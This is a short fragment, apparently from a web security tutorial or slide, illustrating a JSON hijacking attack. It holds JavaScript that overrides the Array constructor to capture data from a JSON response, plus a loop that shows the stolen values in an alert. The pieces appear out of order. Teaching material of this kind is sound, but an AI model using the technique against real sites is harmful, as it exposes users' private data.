 var yourData = '';
var i = -1;
while(secrets[++i]) {
yourData += secrets[i] + ' ';
}
alert('I stole your data: ' + yourData);
Cache - JSON Hijacking
var secrets;
Array = function() {
secrets = this;
};
 
